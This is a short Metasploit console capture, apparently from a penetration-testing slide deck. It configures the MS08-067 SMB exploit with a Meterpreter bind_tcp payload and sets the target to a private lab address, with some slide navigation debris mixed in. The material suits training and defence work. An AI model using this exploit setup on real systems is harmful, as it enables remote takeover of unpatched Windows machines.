 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, n
LPORT 4444 yes The listen port
RHOST no The target address
<< back|
Exploit target:
Id Name
-- ----
0 Automatic Targeting
the quieter you become,
msf exploit(ms08_067_netapi) > set RHOST 172.16.156.132
RHOST => 172.16.156.132
msf exploit(ms08_067_netapi) >